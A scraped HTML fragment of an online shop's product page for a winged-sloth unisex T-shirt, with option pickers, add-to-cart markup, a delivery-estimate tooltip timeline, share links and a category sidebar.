id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6927474b5cfe7">Winged Sloth Super Wings Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_6927474b5cfe7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="383004" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:383004,&quot;item_id&quot;:383004,&quot;item_name&quot;:&quot;Winged Sloth Super Wings Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;FQA40RKN&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:383004,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Nov 26</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Nov 29-Dec 02</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 03-Dec 06</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Dec 03-Dec 06!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">FQA40RKN</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Winged%20Sloth%20Super%20Wings%20Unisex%20T-Shirt - https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg&amp;description=Winged%20Sloth%20Super%20Wings%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/&title=Winged%20Sloth%20Super%20Wings%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
